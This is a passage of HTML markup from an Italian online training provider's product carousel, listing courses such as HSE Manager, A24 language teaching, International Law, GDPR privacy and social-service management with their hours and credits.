			<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__slider" data-slider_options="{&quot;autoplaySpeed&quot;:5000,&quot;autoplay&quot;:true,&quot;pauseOnHover&quot;:true,&quot;infinite&quot;:true,&quot;centerMode&quot;:false,&quot;speed&quot;:500,&quot;arrows&quot;:false,&quot;dots&quot;:true,&quot;slidesToScroll&quot;:1,&quot;prevArrow&quot;:&quot;&lt;div class='jet-listing-grid__slider-icon prev-arrow ' role='button' aria-label='Previous'&gt;&lt;svg width='180' height='180' viewBox='0 0 180 180' fill='none' xmlns='http:\/\/www.w3.org\/2000\/svg'&gt;&lt;path d='M119 47.3166C119 48.185 118.668 48.9532 118.003 49.6212L78.8385 89L118.003 128.379C118.668 129.047 119 129.815 119 130.683C119 131.552 118.668 132.32 118.003 132.988L113.021 137.998C112.356 138.666 111.592 139 110.729 139C109.865 139 109.101 138.666 108.436 137.998L61.9966 91.3046C61.3322 90.6366 61 89.8684 61 89C61 88.1316 61.3322 87.3634 61.9966 86.6954L108.436 40.002C109.101 39.334 109.865 39 110.729 39C111.592 39 112.356 39.334 113.021 40.002L118.003 45.012C118.668 45.68 119 46.4482 119 47.3166Z' fill='black'\/&gt;&lt;\/svg&gt;&lt;\/div&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;div class='jet-listing-grid__slider-icon next-arrow ' role='button' aria-label='Next'&gt;&lt;svg width='180' height='180' viewBox='0 0 180 180' fill='none' xmlns='http:\/\/www.w3.org\/2000\/svg'&gt;&lt;path d='M119 47.3166C119 48.185 118.668 48.9532 118.003 49.6212L78.8385 89L118.003 128.379C118.668 129.047 119 129.815 119 130.683C119 131.552 118.668 132.32 118.003 132.988L113.021 137.998C112.356 138.666 111.592 139 110.729 139C109.865 139 109.101 138.666 108.436 137.998L61.9966 91.3046C61.3322 90.6366 61 89.8684 61 89C61 88.1316 61.3322 87.3634 61.9966 86.6954L108.436 40.002C109.101 39.334 109.865 39 110.729 39C111.592 39 112.356 39.334 113.021 40.002L118.003 45.012C118.668 45.68 119 46.4482 119 47.3166Z' fill='black'\/&gt;&lt;\/svg&gt;&lt;\/div&gt;&quot;,&quot;rtl&quot;:false,&quot;itemsCount&quot;:8,&quot;fade&quot;:false,&quot;slidesToShow&quot;:{&quot;desktop&quot;:4,&quot;tablet&quot;:2,&quot;mobile&quot;:1}}" dir="ltr"><div class="jet-listing-grid__items grid-col-desk-4 grid-col-tablet-2 grid-col-mobile-1 jet-listing-grid--51086 jet-equal-columns__wrapper woocommerce" data-queried-id="6250|WP_Post" data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:51086,&quot;posts_num&quot;:8,&quot;columns&quot;:4,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;is_archive_template&quot;:&quot;&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No data was found&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;yes&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;load_more_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;use_custom_post_types&quot;:&quot;&quot;,&quot;custom_post_types&quot;:[],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;yes&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;true&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause_on_hover&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:false,&quot;custom_query_id&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;}}" data-page="1" data-pages="72" data-listing-source="posts" data-listing-id="51086" data-query-id="3"><div class="jet-listing-grid__item jet-listing-dynamic-post-42460 jet-equal-columns" data-post-id="42460" >		<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d05e4b elementor-widget elementor-widget-image" data-id="8d05e4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/158_HSE-Manager.jpg" class="attachment-full size-full wp-image-47595" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/158_HSE-Manager.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/158_HSE-Manager-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/158_HSE-Manager-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/158_HSE-Manager-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/158_HSE-Manager-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">HSE Manager monte ore 500</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99e4327 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="99e4327" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							500h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b9e9e15 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="b9e9e15" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: ECM/CFP 50						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9e5faa8 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="9e5faa8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/prodotto/hse-manager">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri Ora</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-37557 jet-equal-columns" data-post-id="37557" >		<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d05e4b elementor-widget elementor-widget-image" data-id="8d05e4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2023/04/95_Grafica-pacchetto-classe-di-concorso-A24.jpg" class="attachment-full size-full wp-image-50435" alt="" srcset="https://www.icotea.it/wp-content/uploads/2023/04/95_Grafica-pacchetto-classe-di-concorso-A24.jpg 766w, https://www.icotea.it/wp-content/uploads/2023/04/95_Grafica-pacchetto-classe-di-concorso-A24-300x169.jpg 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">A24  Lingue e Culture Straniere negli istituti di istruzione di II grado</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99e4327 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="99e4327" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							1500h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8f7f44e elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="8f7f44e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU: 60						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9e5faa8 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="9e5faa8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/prodotto/a24-lingue-e-culture-straniere-negli-istituti-di-istruzione-di-ii-grado">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri Ora</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-51675 jet-equal-columns" data-post-id="51675" >		<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d05e4b elementor-widget elementor-widget-image" data-id="8d05e4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2024/07/105_Grafica-corso-singoli-diritto-internazionale.png" class="attachment-full size-full wp-image-51670" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/07/105_Grafica-corso-singoli-diritto-internazionale.png 766w, https://www.icotea.it/wp-content/uploads/2024/07/105_Grafica-corso-singoli-diritto-internazionale-300x169.png 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Diritto Internazionale (IUS/13) - Monte ore 75 - CFU 3</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99e4327 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="99e4327" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							75h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8f7f44e elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="8f7f44e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU: 3						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9e5faa8 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="9e5faa8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/prodotto/diritto-internazionale-ius-13-monte-ore-75-cfu-3">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri Ora</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-5026 jet-equal-columns" data-post-id="5026" >		<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d05e4b elementor-widget elementor-widget-image" data-id="8d05e4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1.jpg" class="attachment-full size-full wp-image-47786" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Corso di Formazione Privacy e GDPR monte ore 12</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99e4327 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="99e4327" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							12h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b9e9e15 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="b9e9e15" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: 12						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9e5faa8 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="9e5faa8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/prodotto/corso-privacy-gdpr">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri Ora</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-13150 jet-equal-columns" data-post-id="13150" >		<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d05e4b elementor-widget elementor-widget-image" data-id="8d05e4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/155_Gestione-e-Coordinamento-del-Servizio-Sociale.jpg" class="attachment-full size-full wp-image-46923" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/155_Gestione-e-Coordinamento-del-Servizio-Sociale.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/155_Gestione-e-Coordinamento-del-Servizio-Sociale-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/155_Gestione-e-Coordinamento-del-Servizio-Sociale-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/155_Gestione-e-Coordinamento-del-Servizio-Sociale-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/155_Gestione-e-Coordinamento-del-Servizio-Sociale-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Gestione e Coordinamento del Servizio Sociale monte ore 150</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99e4327 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="99e4327" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

